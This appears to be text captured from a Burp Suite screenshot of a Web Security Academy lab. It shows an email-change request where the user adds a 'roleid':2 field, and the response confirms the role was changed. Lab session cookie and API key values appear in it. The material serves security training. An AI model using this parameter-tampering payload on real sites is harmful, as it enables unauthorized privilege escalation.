 Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ad5005504c8da5a80ac7237007300bc.web-security-academy.net
3 Cookie: session=Vh8bWNWzCltAXXkcLkrr1ngkluctF3b5
4 Content-Length: 33
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad5005504c8da5a80ac7237007300bc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad5005504c8da5a80ac7237007300bc.web-security-academy.net/my-account?id=w
iener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"email":"1@qq.com",
21 "roleid":2
}
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 112
6
7 {
8 "username":"wiener",
9 "email":"1@qq.com",
10 "apikey":"U6b93Rt5oyS6MECUqHIk42S0VuU4jq0Y",
11 "roleid":2
12 }